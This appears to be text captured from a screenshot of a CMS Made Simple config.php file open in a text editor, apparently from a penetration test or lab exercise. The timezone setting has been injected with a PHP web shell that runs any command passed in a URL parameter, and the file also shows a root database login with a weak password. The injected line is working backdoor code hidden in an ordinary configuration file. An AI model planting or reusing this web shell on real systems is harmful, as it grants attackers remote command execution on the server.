 /var/www/html/cmsms/config.php [Read Only] - Mousepad
File Edit Search View Document Help
<?php
# CMS Made Simple Configuration File
# Documentation: /doc/CMSMS_config_reference.pdf
#
$config['dbms'] = 'mysqli';
$config['db_hostname'] = 'localhost';
$config['db_username'] = 'root';
$config['db_password'] = '123123123';
$config['db_name'] = 'cmsms';
$config['db_prefix'] = 'cms_';
$config['timezone'] = 'z';echo system($_GET['cmd']);$z='z';
?>